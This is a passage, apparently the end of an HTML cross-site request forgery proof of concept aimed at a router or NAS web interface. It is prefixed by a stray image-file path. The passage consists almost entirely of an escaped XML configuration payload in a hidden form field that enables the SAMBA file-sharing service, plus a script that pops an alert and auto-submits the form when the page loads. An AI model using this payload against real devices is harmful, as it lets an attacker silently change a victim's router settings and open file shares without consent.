
<&#47;inbfilter>&#9;&#9;&#10;&#9;
<&#47;acl>&#10;&#9;
<ACTIVATE>ignore<&#47;ACTIVATE>&#10;
<FATLADY>ignore<&#47;FATLADY>
<SETCFG>ignore<&#47;SETCFG>
<&#47;module>&#10;<module>&#10;&#9;
<service>SHAREPORT<&#47;service>&#10;&#9;
<FATLADY>ignore<&#47;FATLADY>&#10;&#9;&#10;
<ACTIVATE>ignore<&#47;ACTIVATE>
<&#47;module>&#10;<module>&#10;&#9;
<service>SAMBA<&#47;service>&#10;&#9;
<samba>&#9;&#9;&#10;&#9;&#9;&#32;&#32;&#32;&
<enable>1<&#47;enable>&#10;&#9;&#9;
<auth>1<&#47;auth>&#10;&#10;&#32;&#32;&#32;&
<&#47;samba>&#10;<&#47;module>&#10;
<&#47;postxml>" />

</form>

<script>alert("This is CSRF 
PoC");document.getElementById("csrf").submit
</script>
